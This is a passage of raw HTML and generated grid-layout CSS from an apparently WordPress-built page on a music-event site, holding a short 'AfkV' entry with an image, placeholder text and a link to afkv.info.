margin-left: calc( 50% - -1.5%); }#grid.id-53 .span-4 .stack-element .span-3{ width: calc( 75% - 0.75% ); }#grid.id-53 .span-4 .stack-element .push-3{ margin-left: calc( 75% - -2.25%); }#grid.id-53 .span-4 .stack-element .span-4{ width: calc( 100% - 0% ); }#grid.id-53 .span-4 .stack-element .push-4{ margin-left: calc( 100% - -3%); }#grid.id-53 .push-4.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#grid.id-53 .push-4.not-first-child{margin-left: calc( (100% - 10%) / 12 * 4 + 0.33333333333333% + 1%);}#grid.id-53 .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#grid.id-53 .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.33333333333333% - 1%);}#grid.id-53 .frame-overflow-left.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#grid.id-53 .frame-overflow-right.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#grid.id-53 .span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333%);}#grid.id-53 .span-5 .stack-element .span-0{ width: calc( 0% - 2.4% ); }#grid.id-53 .span-5 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-5 .stack-element .span-1{ width: calc( 20% - 1.92% ); }#grid.id-53 .span-5 .stack-element .push-1{ margin-left: calc( 20% - -0.48%); }#grid.id-53 .span-5 .stack-element .span-2{ width: calc( 40% - 1.44% ); }#grid.id-53 .span-5 .stack-element .push-2{ margin-left: calc( 40% - -0.96%); }#grid.id-53 .span-5 .stack-element .span-3{ width: calc( 60% - 0.96% ); }#grid.id-53 .span-5 .stack-element .push-3{ margin-left: calc( 60% - -1.44%); }#grid.id-53 .span-5 .stack-element .span-4{ width: calc( 80% - 0.48% ); }#grid.id-53 .span-5 .stack-element .push-4{ margin-left: calc( 80% - -1.92%); }#grid.id-53 .span-5 .stack-element .span-5{ width: calc( 100% - 0% ); }#grid.id-53 .span-5 .stack-element .push-5{ margin-left: calc( 100% - -2.4%); }#grid.id-53 .push-5.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#grid.id-53 .push-5.not-first-child{margin-left: calc( (100% - 10%) / 12 * 5 + 0.41666666666667% + 1%);}#grid.id-53 .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#grid.id-53 .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.41666666666667% - 1%);}#grid.id-53 .frame-overflow-left.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#grid.id-53 .frame-overflow-right.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#grid.id-53 .span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5%);}#grid.id-53 .span-6 .stack-element .span-0{ width: calc( 0% - 2% ); }#grid.id-53 .span-6 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-6 .stack-element .span-1{ width: calc( 16.666666666667% - 1.6666666666667% ); }#grid.id-53 .span-6 .stack-element .push-1{ margin-left: calc( 16.666666666667% - -0.33333333333333%); }#grid.id-53 .span-6 .stack-element .span-2{ width: calc( 33.333333333333% - 1.3333333333333% ); }#grid.id-53 .span-6 .stack-element .push-2{ margin-left: calc( 33.333333333333% - -0.66666666666667%); }#grid.id-53 .span-6 .stack-element .span-3{ width: calc( 50% - 1% ); }#grid.id-53 .span-6 .stack-element .push-3{ margin-left: calc( 50% - -1%); }#grid.id-53 .span-6 .stack-element .span-4{ width: calc( 66.666666666667% - 0.66666666666667% ); }#grid.id-53 .span-6 .stack-element .push-4{ margin-left: calc( 66.666666666667% - -1.3333333333333%); }#grid.id-53 .span-6 .stack-element .span-5{ width: calc( 83.333333333333% - 0.33333333333333% ); }#grid.id-53 .span-6 .stack-element .push-5{ margin-left: calc( 83.333333333333% - -1.6666666666667%); }#grid.id-53 .span-6 .stack-element .span-6{ width: calc( 100% - 0% ); }#grid.id-53 .span-6 .stack-element .push-6{ margin-left: calc( 100% - -2%); }#grid.id-53 .push-6.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#grid.id-53 .push-6.not-first-child{margin-left: calc( (100% - 10%) / 12 * 6 + 0.5% + 1%);}#grid.id-53 .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#grid.id-53 .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.5% - 1%);}#grid.id-53 .frame-overflow-left.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#grid.id-53 .frame-overflow-right.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#grid.id-53 .span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667%);}#grid.id-53 .span-7 .stack-element .span-0{ width: calc( 0% - 1.7142857142857% ); }#grid.id-53 .span-7 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-7 .stack-element .span-1{ width: calc( 14.285714285714% - 1.469387755102% ); }#grid.id-53 .span-7 .stack-element .push-1{ margin-left: calc( 14.285714285714% - -0.24489795918367%); }#grid.id-53 .span-7 .stack-element .span-2{ width: calc( 28.571428571429% - 1.2244897959184% ); }#grid.id-53 .span-7 .stack-element .push-2{ margin-left: calc( 28.571428571429% - -0.48979591836735%); }#grid.id-53 .span-7 .stack-element .span-3{ width: calc( 42.857142857143% - 0.97959183673469% ); }#grid.id-53 .span-7 .stack-element .push-3{ margin-left: calc( 42.857142857143% - -0.73469387755102%); }#grid.id-53 .span-7 .stack-element .span-4{ width: calc( 57.142857142857% - 0.73469387755102% ); }#grid.id-53 .span-7 .stack-element .push-4{ margin-left: calc( 57.142857142857% - -0.97959183673469%); }#grid.id-53 .span-7 .stack-element .span-5{ width: calc( 71.428571428571% - 0.48979591836735% ); }#grid.id-53 .span-7 .stack-element .push-5{ margin-left: calc( 71.428571428571% - -1.2244897959184%); }#grid.id-53 .span-7 .stack-element .span-6{ width: calc( 85.714285714286% - 0.24489795918367% ); }#grid.id-53 .span-7 .stack-element .push-6{ margin-left: calc( 85.714285714286% - -1.469387755102%); }#grid.id-53 .span-7 .stack-element .span-7{ width: calc( 100% - 0% ); }#grid.id-53 .span-7 .stack-element .push-7{ margin-left: calc( 100% - -1.7142857142857%); }#grid.id-53 .push-7.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#grid.id-53 .push-7.not-first-child{margin-left: calc( (100% - 10%) / 12 * 7 + 0.58333333333333% + 1%);}#grid.id-53 .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#grid.id-53 .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.58333333333333% - 1%);}#grid.id-53 .frame-overflow-left.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#grid.id-53 .frame-overflow-right.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#grid.id-53 .span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333%);}#grid.id-53 .span-8 .stack-element .span-0{ width: calc( 0% - 1.5% ); }#grid.id-53 .span-8 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-8 .stack-element .span-1{ width: calc( 12.5% - 1.3125% ); }#grid.id-53 .span-8 .stack-element .push-1{ margin-left: calc( 12.5% - -0.1875%); }#grid.id-53 .span-8 .stack-element .span-2{ width: calc( 25% - 1.125% ); }#grid.id-53 .span-8 .stack-element .push-2{ margin-left: calc( 25% - -0.375%); }#grid.id-53 .span-8 .stack-element .span-3{ width: calc( 37.5% - 0.9375% ); }#grid.id-53 .span-8 .stack-element .push-3{ margin-left: calc( 37.5% - -0.5625%); }#grid.id-53 .span-8 .stack-element .span-4{ width: calc( 50% - 0.75% ); }#grid.id-53 .span-8 .stack-element .push-4{ margin-left: calc( 50% - -0.75%); }#grid.id-53 .span-8 .stack-element .span-5{ width: calc( 62.5% - 0.5625% ); }#grid.id-53 .span-8 .stack-element .push-5{ margin-left: calc( 62.5% - -0.9375%); }#grid.id-53 .span-8 .stack-element .span-6{ width: calc( 75% - 0.375% ); }#grid.id-53 .span-8 .stack-element .push-6{ margin-left: calc( 75% - -1.125%); }#grid.id-53 .span-8 .stack-element .span-7{ width: calc( 87.5% - 0.1875% ); }#grid.id-53 .span-8 .stack-element .push-7{ margin-left: calc( 87.5% - -1.3125%); }#grid.id-53 .span-8 .stack-element .span-8{ width: calc( 100% - 0% ); }#grid.id-53 .span-8 .stack-element .push-8{ margin-left: calc( 100% - -1.5%); }#grid.id-53 .push-8.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#grid.id-53 .push-8.not-first-child{margin-left: calc( (100% - 10%) / 12 * 8 + 0.66666666666667% + 1%);}#grid.id-53 .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#grid.id-53 .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.66666666666667% - 1%);}#grid.id-53 .frame-overflow-left.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#grid.id-53 .frame-overflow-right.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#grid.id-53 .span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25%);}#grid.id-53 .span-9 .stack-element .span-0{ width: calc( 0% - 1.3333333333333% ); }#grid.id-53 .span-9 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-9 .stack-element .span-1{ width: calc( 11.111111111111% - 1.1851851851852% ); }#grid.id-53 .span-9 .stack-element .push-1{ margin-left: calc( 11.111111111111% - -0.14814814814815%); }#grid.id-53 .span-9 .stack-element .span-2{ width: calc( 22.222222222222% - 1.037037037037% ); }#grid.id-53 .span-9 .stack-element .push-2{ margin-left: calc( 22.222222222222% - -0.2962962962963%); }#grid.id-53 .span-9 .stack-element .span-3{ width: calc( 33.333333333333% - 0.88888888888889% ); }#grid.id-53 .span-9 .stack-element .push-3{ margin-left: calc( 33.333333333333% - -0.44444444444444%); }#grid.id-53 .span-9 .stack-element .span-4{ width: calc( 44.444444444444% - 0.74074074074074% ); }#grid.id-53 .span-9 .stack-element .push-4{ margin-left: calc( 44.444444444444% - -0.59259259259259%); }#grid.id-53 .span-9 .stack-element .span-5{ width: calc( 55.555555555556% - 0.59259259259259% ); }#grid.id-53 .span-9 .stack-element .push-5{ margin-left: calc( 55.555555555556% - -0.74074074074074%); }#grid.id-53 .span-9 .stack-element .span-6{ width: calc( 66.666666666667% - 0.44444444444444% ); }#grid.id-53 .span-9 .stack-element .push-6{ margin-left: calc( 66.666666666667% - -0.88888888888889%); }#grid.id-53 .span-9 .stack-element .span-7{ width: calc( 77.777777777778% - 0.2962962962963% ); }#grid.id-53 .span-9 .stack-element .push-7{ margin-left: calc( 77.777777777778% - -1.037037037037%); }#grid.id-53 .span-9 .stack-element .span-8{ width: calc( 88.888888888889% - 0.14814814814815% ); }#grid.id-53 .span-9 .stack-element .push-8{ margin-left: calc( 88.888888888889% - -1.1851851851852%); }#grid.id-53 .span-9 .stack-element .span-9{ width: calc( 100% - 0% ); }#grid.id-53 .span-9 .stack-element .push-9{ margin-left: calc( 100% - -1.3333333333333%); }#grid.id-53 .push-9.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#grid.id-53 .push-9.not-first-child{margin-left: calc( (100% - 10%) / 12 * 9 + 0.75% + 1%);}#grid.id-53 .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#grid.id-53 .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.75% - 1%);}#grid.id-53 .frame-overflow-left.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#grid.id-53 .frame-overflow-right.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#grid.id-53 .span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667%);}#grid.id-53 .span-10 .stack-element .span-0{ width: calc( 0% - 1.2% ); }#grid.id-53 .span-10 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-10 .stack-element .span-1{ width: calc( 10% - 1.08% ); }#grid.id-53 .span-10 .stack-element .push-1{ margin-left: calc( 10% - -0.12%); }#grid.id-53 .span-10 .stack-element .span-2{ width: calc( 20% - 0.96% ); }#grid.id-53 .span-10 .stack-element .push-2{ margin-left: calc( 20% - -0.24%); }#grid.id-53 .span-10 .stack-element .span-3{ width: calc( 30% - 0.84% ); }#grid.id-53 .span-10 .stack-element .push-3{ margin-left: calc( 30% - -0.36%); }#grid.id-53 .span-10 .stack-element .span-4{ width: calc( 40% - 0.72% ); }#grid.id-53 .span-10 .stack-element .push-4{ margin-left: calc( 40% - -0.48%); }#grid.id-53 .span-10 .stack-element .span-5{ width: calc( 50% - 0.6% ); }#grid.id-53 .span-10 .stack-element .push-5{ margin-left: calc( 50% - -0.6%); }#grid.id-53 .span-10 .stack-element .span-6{ width: calc( 60% - 0.48% ); }#grid.id-53 .span-10 .stack-element .push-6{ margin-left: calc( 60% - -0.72%); }#grid.id-53 .span-10 .stack-element .span-7{ width: calc( 70% - 0.36% ); }#grid.id-53 .span-10 .stack-element .push-7{ margin-left: calc( 70% - -0.84%); }#grid.id-53 .span-10 .stack-element .span-8{ width: calc( 80% - 0.24% ); }#grid.id-53 .span-10 .stack-element .push-8{ margin-left: calc( 80% - -0.96%); }#grid.id-53 .span-10 .stack-element .span-9{ width: calc( 90% - 0.12% ); }#grid.id-53 .span-10 .stack-element .push-9{ margin-left: calc( 90% - -1.08%); }#grid.id-53 .span-10 .stack-element .span-10{ width: calc( 100% - 0% ); }#grid.id-53 .span-10 .stack-element .push-10{ margin-left: calc( 100% - -1.2%); }#grid.id-53 .push-10.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#grid.id-53 .push-10.not-first-child{margin-left: calc( (100% - 10%) / 12 * 10 + 0.83333333333333% + 1%);}#grid.id-53 .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#grid.id-53 .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.83333333333333% - 1%);}#grid.id-53 .frame-overflow-left.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#grid.id-53 .frame-overflow-right.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#grid.id-53 .span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333%);}#grid.id-53 .span-11 .stack-element .span-0{ width: calc( 0% - 1.0909090909091% ); }#grid.id-53 .span-11 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-11 .stack-element .span-1{ width: calc( 9.0909090909091% - 0.99173553719008% ); }#grid.id-53 .span-11 .stack-element .push-1{ margin-left: calc( 9.0909090909091% - -0.099173553719008%); }#grid.id-53 .span-11 .stack-element .span-2{ width: calc( 18.181818181818% - 0.89256198347107% ); }#grid.id-53 .span-11 .stack-element .push-2{ margin-left: calc( 18.181818181818% - -0.19834710743802%); }#grid.id-53 .span-11 .stack-element .span-3{ width: calc( 27.272727272727% - 0.79338842975207% ); }#grid.id-53 .span-11 .stack-element .push-3{ margin-left: calc( 27.272727272727% - -0.29752066115702%); }#grid.id-53 .span-11 .stack-element .span-4{ width: calc( 36.363636363636% - 0.69421487603306% ); }#grid.id-53 .span-11 .stack-element .push-4{ margin-left: calc( 36.363636363636% - -0.39669421487603%); }#grid.id-53 .span-11 .stack-element .span-5{ width: calc( 45.454545454545% - 0.59504132231405% ); }#grid.id-53 .span-11 .stack-element .push-5{ margin-left: calc( 45.454545454545% - -0.49586776859504%); }#grid.id-53 .span-11 .stack-element .span-6{ width: calc( 54.545454545455% - 0.49586776859504% ); }#grid.id-53 .span-11 .stack-element .push-6{ margin-left: calc( 54.545454545455% - -0.59504132231405%); }#grid.id-53 .span-11 .stack-element .span-7{ width: calc( 63.636363636364% - 0.39669421487603% ); }#grid.id-53 .span-11 .stack-element .push-7{ margin-left: calc( 63.636363636364% - -0.69421487603306%); }#grid.id-53 .span-11 .stack-element .span-8{ width: calc( 72.727272727273% - 0.29752066115702% ); }#grid.id-53 .span-11 .stack-element .push-8{ margin-left: calc( 72.727272727273% - -0.79338842975207%); }#grid.id-53 .span-11 .stack-element .span-9{ width: calc( 81.818181818182% - 0.19834710743802% ); }#grid.id-53 .span-11 .stack-element .push-9{ margin-left: calc( 81.818181818182% - -0.89256198347107%); }#grid.id-53 .span-11 .stack-element .span-10{ width: calc( 90.909090909091% - 0.099173553719008% ); }#grid.id-53 .span-11 .stack-element .push-10{ margin-left: calc( 90.909090909091% - -0.99173553719008%); }#grid.id-53 .span-11 .stack-element .span-11{ width: calc( 100% - 0% ); }#grid.id-53 .span-11 .stack-element .push-11{ margin-left: calc( 100% - -1.0909090909091%); }#grid.id-53 .push-11.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#grid.id-53 .push-11.not-first-child{margin-left: calc( (100% - 10%) / 12 * 11 + 0.91666666666667% + 1%);}#grid.id-53 .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#grid.id-53 .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 12 + 0.91666666666667% - 1%);}#grid.id-53 .frame-overflow-left.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#grid.id-53 .frame-overflow-right.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#grid.id-53 .span-12{width: calc( (100% - 10%) / 12 * 12 - 0%);}#grid.id-53 .span-12 .stack-element .span-0{ width: calc( 0% - 1% ); }#grid.id-53 .span-12 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-12 .stack-element .span-1{ width: calc( 8.3333333333333% - 0.91666666666667% ); }#grid.id-53 .span-12 .stack-element .push-1{ margin-left: calc( 8.3333333333333% - -0.083333333333333%); }#grid.id-53 .span-12 .stack-element .span-2{ width: calc( 16.666666666667% - 0.83333333333333% ); }#grid.id-53 .span-12 .stack-element .push-2{ margin-left: calc( 16.666666666667% - -0.16666666666667%); }#grid.id-53 .span-12 .stack-element .span-3{ width: calc( 25% - 0.75% ); }#grid.id-53 .span-12 .stack-element .push-3{ margin-left: calc( 25% - -0.25%); }#grid.id-53 .span-12 .stack-element .span-4{ width: calc( 33.333333333333% - 0.66666666666667% ); }#grid.id-53 .span-12 .stack-element .push-4{ margin-left: calc( 33.333333333333% - -0.33333333333333%); }#grid.id-53 .span-12 .stack-element .span-5{ width: calc( 41.666666666667% - 0.58333333333333% ); }#grid.id-53 .span-12 .stack-element .push-5{ margin-left: calc( 41.666666666667% - -0.41666666666667%); }#grid.id-53 .span-12 .stack-element .span-6{ width: calc( 50% - 0.5% ); }#grid.id-53 .span-12 .stack-element .push-6{ margin-left: calc( 50% - -0.5%); }#grid.id-53 .span-12 .stack-element .span-7{ width: calc( 58.333333333333% - 0.41666666666667% ); }#grid.id-53 .span-12 .stack-element .push-7{ margin-left: calc( 58.333333333333% - -0.58333333333333%); }#grid.id-53 .span-12 .stack-element .span-8{ width: calc( 66.666666666667% - 0.33333333333333% ); }#grid.id-53 .span-12 .stack-element .push-8{ margin-left: calc( 66.666666666667% - -0.66666666666667%); }#grid.id-53 .span-12 .stack-element .span-9{ width: calc( 75% - 0.25% ); }#grid.id-53 .span-12 .stack-element .push-9{ margin-left: calc( 75% - -0.75%); }#grid.id-53 .span-12 .stack-element .span-10{ width: calc( 83.333333333333% - 0.16666666666667% ); }#grid.id-53 .span-12 .stack-element .push-10{ margin-left: calc( 83.333333333333% - -0.83333333333333%); }#grid.id-53 .span-12 .stack-element .span-11{ width: calc( 91.666666666667% - 0.083333333333333% ); }#grid.id-53 .span-12 .stack-element .push-11{ margin-left: calc( 91.666666666667% - -0.91666666666667%); }#grid.id-53 .span-12 .stack-element .span-12{ width: calc( 100% - 0% ); }#grid.id-53 .span-12 .stack-element .push-12{ margin-left: calc( 100% - -1%); }#grid.id-53 .push-12.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#grid.id-53 .push-12.not-first-child{margin-left: calc( (100% - 10%) / 12 * 12 + 1% + 1%);}#grid.id-53 .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#grid.id-53 .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 13 + 1% - 1%);}</style>
                <!-- background color css --><style>#grid.id-53, .cover-region-desktop .cover-inner{background-color:transparent;}</style>
                
                <div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage first-row row-0"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-1 span-10 align-bottom first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_4 "><h1 class="_Headline">AfkV­</h1></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-1"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-1 span-10 align-middle first-child no-frame-overflow no-parallax type-img  no_100vh-carousel no-sticky"   data-type="img"  data-yvel="1" ><div class="img   " data-id=54 ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/formular_amt_-1024x819-1-265x212.jpg" data-srcset="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/formular_amt_-1024x819-1-150x120.jpg 150w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/formular_amt_-1024x819-1-768x614.jpg 768w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/formular_amt_-1024x819-1-512x410.jpg 512w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/formular_amt_-1024x819-1-265x212.jpg 265w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/formular_amt_-1024x819-1.jpg 1024w" sizes="" data-ar="0.7998046875" alt="Live At Bedroomdisco"  data-w="1024" data-h="819" data-id="54"/><div class="ph" style="padding-bottom:79.98046875%;"></div></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-2"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-1 span-10 align-bottom first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_5 "><p class="_Default">Text folgt noch.</p><p> </p><p><a href="http://afkv.info" target="_blank" rel="noopener">ZUR SEITE →</a></p></div></div></div>
            </div>
                
                
                
                </div>
                </div>
            </div><!-- End Desktop Layout --><div id="footer-region"><div id="footer" class="footer">
                        <!-- grid frame css --><style>@media (min-width: 601px){#footer{padding-top:15%;}#footer{padding-bottom:2%;}}</style>
                        <!-- rows margin bottom css --><style>@media (min-width: 601px){}</style>
                        <!-- grid css --><style id="grid-css">@media (min-width: 601px){#footer .frame-overflow-both.span-12{width: 100%;}#footer .no-frame-overflow.push-0.first-child{margin-left: 5%;}#footer .frame-overflow-right.push-0.first-child{margin-left: 5%;}#footer .push-0.not-first-child{margin-left: 1%;}#footer .absolute-position.no-frame-overflow.push-0{left: 5%}#footer .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 - 1%);}#footer .frame-overflow-left.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#footer .frame-overflow-right.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#footer .span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667%);}#footer .span-1 .stack-element .span-0{ width: calc( 0% - 12% ); }#footer .span-1 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-1 .stack-element .span-1{ width: calc( 100% - 0% ); }#footer .span-1 .stack-element .push-1{ margin-left: calc( 100% - -12%); }#footer .push-1.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#footer .push-1.not-first-child{margin-left: calc( (100% - 10%) / 12 * 1 + 0.083333333333333% + 1%);}#footer .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#footer .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.083333333333333% - 1%);}#footer .frame-overflow-left.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#footer .frame-overflow-right.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#footer .span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333%);}#footer .span-2 .stack-element .span-0{ width: calc( 0% - 6% ); }#footer .span-2 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-2 .stack-element .span-1{ width: calc( 50% - 3% ); }#footer .span-2 .stack-element .push-1{ margin-left: calc( 50% - -3%); }#footer .span-2 .stack-element .span-2{ width: calc( 100% - 0% ); }#footer .span-2 .stack-element .push-2{ margin-left: calc( 100% - -6%); }#footer .push-2.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#footer .push-2.not-first-child{margin-left: calc( (100% - 10%) / 12 * 2 + 0.16666666666667% + 1%);}#footer .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#footer .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.16666666666667% - 1%);}#footer .frame-overflow-left.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#footer .frame-overflow-right.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#footer .span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75%);}#footer .span-3 .stack-element .span-0{ width: calc( 0% - 4% ); }#footer .span-3 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-3 .stack-element .span-1{ width: calc( 33.333333333333% - 2.6666666666667% ); }#footer .span-3 .stack-element .push-1{ margin-left: calc( 33.333333333333% - -1.3333333333333%); }#footer .span-3 .stack-element .span-2{ width: calc( 66.666666666667% - 1.3333333333333% ); }#footer .span-3 .stack-element .push-2{ margin-left: calc( 66.666666666667% - -2.6666666666667%); }#footer .span-3 .stack-element .span-3{ width: calc( 100% - 0% ); }#footer .span-3 .stack-element .push-3{ margin-left: calc( 100% - -4%); }#footer .push-3.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#footer .push-3.not-first-child{margin-left: calc( (100% - 10%) / 12 * 3 + 0.25% + 1%);}#footer .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#footer .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.25% - 1%);}#footer .frame-overflow-left.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#footer .frame-overflow-right.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#footer .span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667%);}#footer .span-4 .stack-element .span-0{ width: calc( 0% - 3% ); }#footer .span-4 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-4 .stack-element .span-1{ width: calc( 25% - 2.25% ); }#footer .span-4 .stack-element .push-1{ margin-left: calc( 25% - -0.75%); }#footer .span-4 .stack-element .span-2{ width: calc( 50% - 1.5% ); }#footer .span-4 .stack-element .push-2{ margin-left: calc( 50% - -1.5%); }#footer .span-4 .stack-element .span-3{ width: calc( 75% - 0.75% ); }#footer .span-4 .stack-element .push-3{ margin-left: calc( 75% - -2.25%); }#footer .span-4 .stack-element .span-4{ width: calc( 100% - 0% ); }#footer .span-4 .stack-element .push-4{ margin-left: calc( 100% - -3%); }#footer .push-4.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#footer .push-4.not-first-child{margin-left: calc( (100% - 10%) / 12 * 4 + 0.33333333333333% + 1%);}#footer .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#footer .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.33333333333333% - 1%);}#footer .frame-overflow-left.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#footer .frame-overflow-right.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#footer .span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333%);}#footer .span-5 .stack-element .span-0{ width: calc( 0% - 2.4% ); }#footer .span-5 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-5 .stack-element .span-1{ width: calc( 20% - 1.92% ); }#footer .span-5 .stack-element .push-1{ margin-left: calc( 20% - 